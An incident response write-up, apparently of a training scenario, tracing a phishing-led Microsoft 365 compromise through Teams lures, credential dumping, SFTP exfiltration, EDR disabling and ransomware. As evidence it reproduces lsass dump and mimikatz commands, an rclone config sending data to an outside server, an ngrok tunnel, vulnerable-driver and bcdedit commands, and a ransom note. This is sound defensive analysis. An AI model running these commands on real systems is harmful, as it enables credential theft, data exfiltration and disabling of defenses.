ab projekt blue
 |
| Adversarial Emulator @q8fawazo |
| Incident Responder @r3nzsec |
| Threat Intelligence @CuratedIntel |
Initial Situation
There are three known users at AB Projekt Blue which have been using dedicated Workstations:
- Maya Sterlin at ABPK-WKS01 (10.183.3.11)
- Dmitri Volkov at ABPK-WKS02 (10.183.3.12)
- Priya Menon at ABPK-WKS03 (10.183.3.13)
Additionaly the company uses Microsoft 365 products including SharePoint, Exchange and Teams. The attack campaign spanned from July 20 to July 30, 2025. Initial telemetry flagged suspicious login activity involving a corporate email account, followed by the registration of a new MFA method under unusual conditions.
Executive Summary
On July 21, 2025, a phishing email led to the compromise of Maya Sterlins Microsoft 365 account, granting unauthorized access to company resources by the threat actor Scattered Spider (identified based on multiple techniques and indicators). In the following days, the attacker exfiltrated sensitive company and business data, maintained persistent access across multiple workstations, and ultimately carried out a targeted ransomware attack.
Within a day, the attacker collected sensitive company and business data from Azure and SharePoint. Using the compromised account, the threat actor leveraged Teams messages to trick other employees into installing remote management tools on multiple workstations. Additional accounts were created on WKS02 and WKS03 for persistence, and system secrets were extracted. The attacker also established a tunnel to the MSSQL database, though no further compromise was confirmed.
Local data was exfiltrated via SFTP to an external server, and endpoint detection was disabled using publicly available tools. The attack culminated in lateral movement to WKS01 and encryption of WKS01, WKS02, and WKS03 using a custom encryption tool.
The incident resulted in compromise of critical accounts, unauthorized access to sensitive data, disruption of multiple workstations, and deployment of ransomware. Immediate remediation, further forensic investigation, and review of endpoint defenses and user security awareness are recommended.
Analysis
The following analysis presents a detailed breakdown of the incident, structured according to the distinct phases of the attack. Each event is documented chronologically in a detailed timeline in the end, and all timestamps are provided in Coordinated Universal Time (UTC) for consistency. For a brief overview, refer to the following timeline of events:
Initial Access
At July 21 01:29:29 Maya Sterlin received an email from [email protected] claiming account verification failure. This is supported by the fact that, shortly beforehand, an IGN account (gaming context) was created using her email address, and that she had already been subjected to MFA fatigue attacks the day before. She responded to the initial email, which promptly was followed by another message containing a phishing landing page (https://login.secureaccesonline.com/iLyXOozI) designed to gain access to her M365 account. Maya accessed the malicious link via ABPB-WKS01 at 01:39:52 (UTC) using Edge and subsequently signed in, falling victim to the phishing attack. The threat actor (TA) successfully authenticated from 37.231.101.228 at 02:10:13. Immediately after, they added a new MFA device to Maya’s account. This action granted the attacker long-term persistence and bypassed MFA protections.
Lateral Movement

A Teams session using the DeviceId 7d33b2a2-62c3-4cba-8b51-aaafc9d2ec67 utilising the compromised account ([email protected]) was used to send Teams messages to colleagues Priya Menon and Dmitri Volkov and instructed them to install an “internal helpdesk tool” at 2025-07-23 02:57:57 and 02:58:01.
The newly gained access to the AnyDesk connections was later used multiple times to successfully connect to WKS02 and WKS03. On WKS02, ngrok was installed via Chocolatey using the Adminstrator account. An auth token (2uSsg9WbMZ7Vxwx9qbDdMQ4Ear7_5jEkcWxqLmYrEiZ8v3oe7) and configuration file (C:\Users\Adminstrator\AppData\Local\ngrok\ngrok.yml) were added to tunnel a connection to 10.183.2.9 (ABP-MSSQL) on port 1433. No malicious activity was detected on this host.
# C:\Users\Adminstrator\AppData\Local\ngrok\ngrok.yml
version: "3"
agent:
authtoken: 2uSsg9WbMZ7Vxwx9qbDdMQ4Ear7_5jEkcWxqLmYrEiZ8v3oe7
tunnels:
mssql:
proto: tcp
addr: 10.183.2.9:1433
After compromising WKS02 and the priya account this was used to send another MS Teams Message to Maya Sterlin, telling her to install “software for patching and updates”, which lead to the compromise of WKS01.
Persistence
The “internal helpdesk tool” was a customized Atera Agent using [email protected] and AccountId=001Q300000UV3l7IAD, giving the attacker access to their systems. Dmitri installed the custom Atera agent on WKS02, and Priya on WKS03. Once Atera was active, the agent delivered multiple other remote access agents to strengthen persistence and redundancy.


AnyDesk and Splashtop Remote Support have been installed and configured with regular updates. On WKS02 several net commands were executed to create a new local user account named Adminstrator (sic!) with the password P@ssw0rd and the account was added to both the local Administrators group and the Remote Desktop Users group. Another Adminstrator account with the known password is created on WKS03 too, also added to local Administrators and Remote Desktop Users group.
Execution
The Adminstrator account on WKS02 was used to execute multiple SharpDPAPI commands, the comsvcs MiniDump function and SharpMiniDump to dump credentials and secrets from this host. PsExec was used to obtain SYSTEM-level shells, which was then used to re-execute some of the dumping commands. Additionally both the the dmitri and the priya accounts were used to execute multiple commands to dump DPAPI-protected data, and to download, extract, and run mimikatz on their respective systems.
Exfiltration
AzureHound has been used from the known malicious IP (37.231.101.228) to map the tenant and identify points of entry to the companies infrastructure. Additionally SharePoint enumeration was conducted using a Python script using the requests module. Following this, 101 files were scraped from /sites/CyberFunk/Shared Documents/. On one of the hosts (WKS03) rclone was used with a SFTP config to copy cyberfunk.rar to their DigitalOcean droplet, using the compromised priya user account and their sftp user lootuser:P@ssw0rd123!!!.
[do-sftp]
type = sftp
host = 206.189.13.43
user = lootuser
pass = 4SJ73EO3mE9wDFTqgCNDLTRRNTSHv3zfjNyjM9TE
shell_type = unix
md5sum_command = md5sum
sha1sum_command = sha1sum
Defense Evasion
Blackout (.exe and .sys), edr_killer.exe and killer.exe and a driver 8e92cc393a7f6acda90fff42925c42d2082dad593740ae2698d597dca5d1e7fc.SYS downloaded from github have been deployed to WKS03 trying to disable the wazuh agent.
(Get-Item .\8e92cc393a7f6acda90fff42925c42d2082dad593740ae2698d597dca5d1e7fc.SYS).VersionInfo | Format-List
OriginalFilename : viragt64.sys
FileDescription : VirIT Agent System
ProductName : VirIT Agent System
Comments : www.tgsoft.it
CompanyName : TG Soft S.a.s.
FileVersion : 1, 0, 0, 11
ProductVersion : 1, 0, 0, 11
[...SNIP...]
(Get-AuthenticodeSignature .\8e92cc393a7f6acda90fff42925c42d2082dad593740ae2698d597dca5d1e7fc.SYS).SignerCertificate | Format-List
Subject : CN=TG Soft S.a.s. Di Tonello Gianfranco e C., O=TG Soft S.a.s. Di Tonello Gianfranco e C., L=Rubano, S=Padova, C=IT
Issuer : CN=VeriSign Class 3 Code Signing 2010 CA, OU=Terms of use at https://www.verisign.com/rpa (c)10, OU=VeriSign Trust Network, O="VeriSign, Inc.", C=US
Thumbprint : F4C6351C18F8D13D9BC573CD655F65552ED0A028
FriendlyName :
NotBefore : 1/20/2016 1:00:00 AM
NotAfter : 3/12/2019 12:59:59 AM
Extensions : {System.Security.Cryptography.Oid, System.Security.Cryptography.Oid, System.Security.Cryptography.Oid, System.Security.Cryptography.Oid...}
The known vulnerable driver has been configured to start via Service Control using the command lines sc create killer type= kernel binPath =C:\Users\priya\Downloads\8e92cc393a7f6acda90fff42925c42d2082dad593740ae2698d597dca5d1e7fc.SYS and sc start killer. Additionaly, while struggling to disable the agent, the attacker activated test signing mode bcdedit /set testsigning on and deactivated integrity checks via bcdedit /set nointegritychecks on.
Impact
On on WKS01 (2025-07-24 02:46:38), WKS02 (2025-07-24 02:23:14) and WKS03 (2025-07-24 02:20:40) a custom ransomware executable named main.exe was deployed and executed immediately afterward leaving the systems and their data encrypted. This encryption does only happen when the accompanying public.key is dropped next to the file, without this the binary will not execute its payload ("error":"could not find public key file: open pkg/config/public.key: The system cannot find the path specified.").
>>> YOUR NETWORK HAS BEEN COMPROMISED <<<
All files on this system have been encrypted.
We have also exfiltrated sensitive documents, credentials, emails, and proprietary data.
Do not attempt recovery. Do not contact third parties. Any such action will trigger automatic leaks.
---
To restore your data and prevent public release, you must pay:
$5,000,000 USD in Bitcoin
Deadline: 72 hours from now.
---
As proof, you may submit 3 small encrypted files. We will decrypt them for free.
---
Access the negotiation portal:
http://r3c0veryp4yment6zv6.onion
Login ID: A91D-7F2X-34QP
Auth Token: d7f982c99a1b4ec2aef3c1248b55f712
---
Failure to comply will result in total data loss and public release of all stolen information.
We are watching.
Technical Timeline
| Timestamp | Host/User | Finding |
|---|---|---|
| 2025-07-20 00:05:52 | M365\maya | Login brute-forcing from 37.231.101.228 and 193.32.248.205 (DESKTOP-P0U4BEF) on maya account |
| 2025-07-21 01:29:29 | M365\maya | First email with subject “maya’s verification failed” from [email protected] |
| 2025-07-21 01:33:14 | M365\maya | Second email with malicious URL https://login.secureaccesonline.com/iLyXOozI to steal access token |
| 2025-07-21 01:39:40 | WKS01\maya | Visit to malicious URL via Edge from ABPB-WKS01 |
| 2025-07-21 01:39:52 | M365\maya | Sign-in activity by maya (falling for the phish) |
| 2025-07-21 02:10:13 | M365\maya | Threat Actor logging in from known malicious 37.231.101.228 |
| 2025-07-21 02:12:04 | M365\maya | Authenticator app (with code) added to [email protected] by TA |
| 2025-07-22 13:41:14 | M365\maya | TA running AzureHound collector from 37.231.101.228 using mayas account |
| 2025-07-22 14:16:53 | M365\maya | SharePoint enumeration using python script utilising requests module v2.31 |
| 2025-07-22 15:19:31 | M365\maya | SharePoint exfiltration scraping 101 files from /sites/CyberFunk/Shared Documents/ |
| 2025-07-23 02:51:03 | M365\maya | Teams session started via DeviceId (Thread Actor) 7d33b2a2-62c3-4cba-8b51-aaafc9d2ec67 |
| 2025-07-23 02:57:57 | M365\priya | Teams message asking to install “internal helpdesk tool” (Atera) from maya to priya |
| 2025-07-23 02:58:01 | M365\dmitri | Same Teams message asking to install “internal helpdesk tool” (Atera) from maya to dmitri |
| 2025-07-23 03:22:44 | M365\dmitri | Teams message by dmitiri confirming via “will install” to maya (not in maya mailbox export) |
| 2025-07-23 03:24:15 | WKS02\dmitri | Atera service installed with “[email protected]” and “AccountId=001Q300000UV3l7IAD” |
| 2025-07-23 03:24:35 | WKS02\system | Atera Agent (PID: 8252) installed C:\Windows\SystemTemp\AnyDesk-CM.msi via msiexec.exe |
| 2025-07-23 03:24:41 | WKS02\system | AnyDesk Service Version 9.0.5 Startup with PID: 2752 |
| 2025-07-23 03:25:09 | WKS02\system | Hourly update (new password) to AnyDesk via AgentPackageADRemote.exe |
| 2025-07-23 03:25:26 | WKS02\system | Service Install SplashtopRemoteService via msiexec.exe to C:\Program Files (x86)\Splashtop |
| 2025-07-23 03:28:19 | WKS02\system | Reoccuring SRUtility.exe launching via AgentPackageSTRemote.exe |
| 2025-07-23 05:26:12 | WKS03\priya | Atera Service installed to C:\Program Files (x86)\ATERA Networks\AteraAgent\AteraAgent.exe |
| 2025-07-23 05:26:42 | M365\priya | Teams Message “done” from Priya (deleted from maya mailbox export) to maya |
| 2025-07-23 05:26:47 | WKS03\system | Atera Agent (PID: 13860) installed C:\Windows\SystemTemp\AnyDesk-CM.msi via msiexec.exe |
| 2025-07-23 05:29:07 | WKS03\system | Hourly update (new password) to AnyDesk via AgentPackageADRemote.exe |
| 2025-07-23 15:20:17 | WKS03\system | AnyDesk Connetions from 37.231.101.228 via relay e80d2c46 (b80684e1e6d2349b24e7137c197e5949df09cb0b) |
| 2025-07-23 15:22:19 | WKS02\system | Spawned cmd.exe (PID: 16524) via AgentPackageRunCommandInteractive.exe |
| 2025-07-23 15:22:44 | WKS02\system | Created new user “Adminstrator” (sic!) with password “P@ssw0rd” via cmd.exe (PID: 16524) |
| 2025-07-23 15:23:03 | WKS02\system | Added “Adminstrator” to local Administrators group via cmd.exe (PID: 16524) |
| 2025-07-23 15:24:35 | WKS02\system | Added “Adminstrator” to local “Remote Desktop Users” group via cmd.exe (PID: 16524) |
| 2025-07-23 15:30:40 | WKS02\Adminstrator | Spawned elevated cmd.exe (PID: 6116) via explorer.exe (PID: 10856) |
| 2025-07-23 15:31:00 | WKS02\Adminstrator | Executed “SharpDPAPI.exe triage” via cmd.exe (PID: 6116) |
| 2025-07-23 15:31:38 | WKS02\Adminstrator | Executed “SharpDPAPI.exe machinetriage” via cmd.exe (PID: 6116) |
| 2025-07-23 15:34:34 | WKS02\Adminstrator | Executed “SharpDPAPI.exe machinemasterkeys” via cmd.exe (PID: 6116) |
| 2025-07-23 15:37:17 | WKS02\Adminstrator | Executed “rundll32.exe comsvcs.dll, MiniDump 892 C:\lsass.dmp full” via cmd.exe (PID: 6116) |
| 2025-07-23 15:39:59 | WKS02\Adminstrator | Executed “SharpMiniDump.exe lsass C:\lsass.dmp” via cmd.exe (PID: 6116) |
| 2025-07-23 15:41:40 | WKS02\Adminstrator | Elevated to System using PsExec.exe (C:\Users\Adminstrator\Downloads\PSTools) with PID: 13344 |
| 2025-07-23 15:41:40 | WKS02\system | cmd.exe (PID: 18624) created by PSEXESVC.exe (PID: 18508) via service control manager |
| 2025-07-23 15:42:12 | WKS02\system | Exectuted “SharpMiniDump.exe lsass C:\lsass.dmp” via cmd.exe (PID: 18624) |
| 2025-07-23 15:45:05 | WKS02\system | Exectuted “PPLBlade.exe –mode dothatlsassthing” via cmd.exe (PID: 18624) |
| 2025-07-23 15:48:44 | WKS02\system | Set Password for user dmitri to “P@ssw0rd” via cmd.exe (PID: 18624) |
| 2025-07-23 15:53:28 | WKS02\dmitri | Spawned elevated cmd.exe (PID: 600) via explorer.exe (PID: 156) |
| 2025-07-23 15:53:54 | WKS02\dmitri | Added “dmitri” to Administrators group via cmd.exe (PID: 600) |
| 2025-07-23 15:54:26 | WKS02\dmitri | Spawned elevated cmd.exe (PID: 7752) via explorer.exe (PID: 156) |
| 2025-07-23 15:54:50 | WKS02\dmitri | Executed “SharpDPAPI.exe machinetriage” via cmd.exe (PID: 7752) |
| 2025-07-23 15:55:25 | WKS02\dmitri | Executed “SharpDPAPI.exe triage” via cmd.exe (PID: 7752) |
| 2025-07-23 15:56:41 | WKS02\dmitri | Executed “SharpDPAPI.exe machinemasterkeys” via cmd.exe (PID: 7752) |
| 2025-07-23 15:57:36 | WKS02\dmitri | Spawned powershell (PID: 15312) via cmd.exe (PID: 7752) |
| 2025-07-23 15:58:09 | WKS02\dmitri | Executed “SharpDPAPI.exe masterkeys” via powershell (PID: 15312) |
| 2025-07-23 15:58:28 | WKS02\dmitri | Executed “whoami /user” via powershell (PID: 15312) |
| 2025-07-23 16:00:42 | WKS02\dmitri | Executed “SharpDPAPI.exe triage” via powershell (PID: 15312) |
| 2025-07-23 16:01:22 | WKS02\dmitri | Executed “SharpDPAPI.exe system” via powershell (PID: 15312) |
| 2025-07-23 16:01:22 | WKS02\dmitri | Executed “SharpDPAPI.exe machinemasterkeys” via powershell (PID: 15312) |
| 2025-07-23 16:02:29 | WKS02\dmitri | Spawned cmd.exe (PID: 15044) via powershell (PID: 15312) |
| 2025-07-23 16:02:32 | WKS02\dmitri | Executed “SharpDPAPI.exe blob” for “5177A88B92A37B0457FDC29C9B553B3B” via cmd.exe (PID: 15044) |
| 2025-07-23 16:02:32 | WKS02\dmitri | Spawned cmd.exe (PID: 5324) via cmd.exe (PID: 15044) |
| 2025-07-23 16:04:08 | WKS02\dmitri | Executed “SharpDPAPI.exe blob” for “5177A88B92A37B0457FDC29C9B553B3B” via cmd.exe (PID: 5324) |
| 2025-07-23 16:04:40 | WKS02\dmitri | Executed “SharpDPAPI.exe masterkeys” via cmd.exe (PID: 5324) |
| 2025-07-23 16:04:17 | WKS02\dmitri | Executed “SharpDPAPI.exe machinetriage” via cmd.exe (PID: 5324) |
| 2025-07-23 16:06:15 | WKS02\dmitri | Executed “SharpDPAPI.exe blob” for “5177A88B92A37B0457FDC29C9B553B3B” via cmd.exe (PID: 5324) |
| 2025-07-23 16:07:22 | WKS02\dmitri | Created “mimikatz.exe” in C:\Users\dmitri\Downloads\mimikatz_trunk\Win64\ via mimikatz_trunk.zip |
| 2025-07-23 16:07:48 | WKS02\dmitri | Executed mimikatz.exe via cmd.exe (PID: 5324) from C:\Users\dmitri\Downloads\mimikatz_trunk\x64\ |
| 2025-07-23 16:44:44 | WKS02\Adminstrator | Installed ngrok via choco.exe to C:\ProgramData\chocolatey\bin\ngrok.exe |
| 2025-07-23 16:45:01 | WKS02\Adminstrator | Configured ngrok with auth-token 2uSsg9WbMZ7Vxwx9qbDdMQ4Ear7_5jEkcWxqLmYrEiZ8v3oe7 |
| 2025-07-23 16:45:09 | WKS02\Adminstrator | Executed “ngrok tcp 10.183.2.9:1433” (PID: 5072) to open tunnel to ABPB-MSSQL |
| 2025-07-23 16:46:39 | WKS02\Adminstrator | Modified ngrok config at C:\Users\Adminstrator\AppData\Local/ngrok/ngrok.yml |
| 2025-07-23 16:48:31 | WKS02\Adminstrator | Exectued “ngrok.exe start” (PID: 4632) opening tunnel to 10.183.2.9:1433 |
| 2025-07-23 21:34:37 | WKS03\system | Created new user “Adminstrator” (sic!) with password “P@ssw0rd” via cmd.exe (PID: 16232) |
| 2025-07-23 21:34:46 | WKS03\system | Added “Adminstrator” to local Administrators group via cmd.exe (PID: 16232) |
| 2025-07-23 21:34:56 | WKS03\system | Added “Adminstrator” to local “Remote Desktop Users” group via cmd.exe (PID: 16232) |
| 2025-07-23 21:51:53 | WKS03\system | Set Password for user priya to “P@ssw0rd” via cmd.exe (PID: 16132) |
| 2025-07-23 23:28:57 | WKS03\priya | Ran rclone with sftp config (Password: P@ssw0rd123!!!) to copy cyberfunk.rar |
| 2025-07-23 23:32:27 | WKS03\priya | Executed “SharpDPAPI.exe triage” via cmd.exe (PID: 14132) |
| 2025-07-23 23:32:32 | WKS03\priya | Executed “SharpDPAPI.exe machinetriage” via cmd.exe (PID: 14132) |
| 2025-07-23 23:34:51 | WKS03\priya | PsExec (C:\Users\priya\Downloads\PSTools) to spawn system cmd (PID: 23544) via cmd.exe (PID: 20540) |
| 2025-07-23 23:36:40 | WKS03\priya | Created “mimikatz.exe” in C:\Users\priya\Downloads\mimikatz_trunk\Win64\ via mimikatz_trunk.zip |
| 2025-07-23 23:36:50 | WKS03\system | mimikatz.exe via cmd.exe (PID: 23544) |
| 2025-07-23 23:37:25 | WKS03\priya | mimikatz.exe via cmd.exe (PID: 20540) |
| 2025-07-24 00:35:33 | WKS03\priya | Blackout.exe -p 3812 (with 3812 for wazuh agent) via cmd.exe (PID: 20540) |
| 2025-07-24 00:36:20 | WKS03\priya | PsExec (C:\Users\priya\Downloads\PSTools) to spawn system cmd (PID: 24996) |
| 2025-07-24 00:36:43 | WKS03\system | Blackout.exe -p 3812 (with 3812 for wazuh agent) via cmd.exe (PID: 24996) |
| 2025-07-24 00:44:59 | WKS03\system | Test Signing Mode via “bcdedit /set testsigning on” via cmd.exe (PID: 24996) |
| 2025-07-24 00:50:04 | WKS03\priya | Blackout.exe -p 3868 (with 3868 for wazuh agent) via cmd.exe (PID: 24996) |
| 2025-07-24 00:50:13 | WKS03\priya | PsExec (C:\Users\priya\Downloads\PSTools) to spawn system cmd (PID: 4152) |
| 2025-07-24 00:50:30 | WKS03\system | Blackout.exe -p 3868 (with 3868 for wazuh agent) via cmd.exe (PID: 4152) |
| 2025-07-24 00:54:24 | WKS03\priya | Created “edr_killer.exe” in C:\Users\priya\Downloads\ |
| 2025-07-24 00:57:33 | WKS03\system | Adding “killer” service with 8e92cc393a7f6acda90fff42925c42d2082dad593740ae2698d597dca5d1e7fc.SYS |
| 2025-07-24 00:58:03 | WKS03\system | Executed “bcdedit /set nointegritychecks on” to disable integrity checking |
| 2025-07-24 00:59:14 | WKS03\system | Started Service “killer” (PID: 9652) |
| 2025-07-24 01:09:19 | WKS03\priya | Created “killer.exe” in C:\Users\priya\Downloads\ |
| 2025-07-24 01:09:47 | WKS03\priya | Executed “killer.exe -p 3932” (with 3932 for wazuh agent) |
| 2025-07-24 01:55:09 | WKS03\priya | Executed “killer.exe -n wazuh” |
| 2025-07-24 02:19:07 | M365\maya | Teams message asking to install “software for patching and updates” (Atera) from priya to maja |
| 2025-07-24 02:20:40 | WKS03\priya | Created “main.exe” in C:\Users\priya\Downloads\ |
| 2025-07-24 02:21:03 | WKS03\priya | Executed “main.exe” (custom ransomware exectuable) |
| 2025-07-24 02:22:13 | WKS03\system | AnyDesk Connetions from 37.231.101.228 via relay e80d2c46 (b80684e1e6d2349b24e7137c197e5949df09cb0b) |
| 2025-07-24 02:23:14 | WKS02\dmitri | Created “main.exe” in C:\Users\dmitri\Desktop\ |
| 2025-07-24 02:23:37 | WKS02\dmitri | Executed “main.exe” (custom ransomware exectuable) |
| 2025-07-24 02:28:24 | WKS01\maya | Atera Service installed to C:\Program Files (x86)\ATERA Networks\AteraAgent\AteraAgent.exe |
| 2025-07-24 02:28:46 | WKS01\system | Atera Agent (PID: 16212) installed C:\Windows\SystemTemp\AnyDesk-CM.msi via msiexec.exe |
| 2025-07-24 02:31:53 | WKS01\system | Service Install SplashtopRemoteService via msiexec.exe to C:\Program Files (x86)\Splashtop |
| 2025-07-24 02:42:35 | WKS01\system | Set Password for user maya to “P@ssw0rd” via powershell (PID: 14640) |
| 2025-07-24 02:42:57 | WKS02\system | Added “maya” to Administrators group via powershell (PID: 14640) |
| 2025-07-24 02:44:01 | WKS02\system | Added “maya” to Remote Desktop Users group via powershell (PID: 20460) |
| 2025-07-24 02:45:36 | WKS01\system | Reoccuring (15min) SRUtility.exe launching via AgentPackageSTRemote.exe |
| 2025-07-24 02:46:38 | WKS01\maya | Created “main.exe” in C:\Users\maya\Desktop\ |
| 2025-07-24 02:47:25 | WKS01\maya | Executed “main.exe” (custom ransomware exectuable) |
| 2025-07-24 03:30:39 | WKS01\system | Hourly update (new password) to AnyDesk via AgentPackageADRemote.exe |